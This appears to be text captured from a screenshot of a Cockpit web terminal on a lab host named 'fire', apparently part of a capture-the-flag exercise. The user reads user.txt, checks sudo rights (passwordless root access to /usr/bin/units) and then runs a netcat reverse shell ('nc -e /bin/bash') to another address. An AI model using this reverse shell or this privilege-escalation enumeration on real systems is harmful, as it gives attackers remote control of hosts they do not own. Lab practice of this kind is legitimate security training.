 https://10.38.1.12:9090/system/terminal
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
marco@
fire
Limited access Help
Logs
Storage
Networking
Podman containers
Accounts
Services
Tools
Applications
Software Updates
Terminal
marco@fire: ~ Font size − 16 + Appearance Black Reset
marco@fire:~$ ls
user.txt
marco@fire:~$ cat user.txt
marco@fire:~$ sudo -l
Matching Defaults entries for marco on fire:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User marco may run the following commands on fire:
(root) NOPASSWD: /usr/bin/units
marco@fire:~$ which nc
/usr/bin/nc
marco@fire:~$ nc -e /bin/bash 10.38.1.10 9999